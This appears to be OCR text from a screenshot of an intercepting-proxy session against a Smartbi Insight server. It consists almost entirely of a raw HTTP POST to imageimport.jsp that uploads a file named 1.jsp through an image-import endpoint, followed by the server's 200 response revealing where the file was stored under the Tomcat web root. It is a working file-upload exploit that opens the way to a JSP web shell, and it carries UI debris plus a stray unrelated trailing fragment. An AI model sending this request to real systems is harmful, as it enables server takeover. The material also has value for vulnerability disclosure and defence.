 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /vision/designer/imageimport.jsp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://123.127.240.227/vision/license.jsp
Cookie: UserLogging=false; FQConfigLogined=; FQPassword=;
JSESSIONID=AAEDEBC8984E4F540DFAAF8C0F932035
X-File-Type: image
X-File-Name: 1.jsp
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------2927288396864
Content-Length: 4
test
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 102
Date: Sat, 09 May 2020 09:49:32 GMT
Connection: close
{"url":"images//1.jsp","dir":"D:\\Smartbi_Insight\\Tomcat\\webapps\\ROOT\
\vision\\designer\\images"}
HALO环带